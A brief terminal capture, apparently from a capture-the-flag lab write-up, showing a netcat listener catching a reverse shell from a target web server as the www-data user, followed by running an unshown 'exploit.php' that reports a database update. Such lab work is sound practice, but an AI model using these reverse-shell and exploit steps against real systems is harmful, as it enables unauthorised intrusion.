 └─# nc -lvnp 2121
listening on [any] 2121 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.223] 25604
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
└─# php exploit.php
[] Database updated <br>
└─#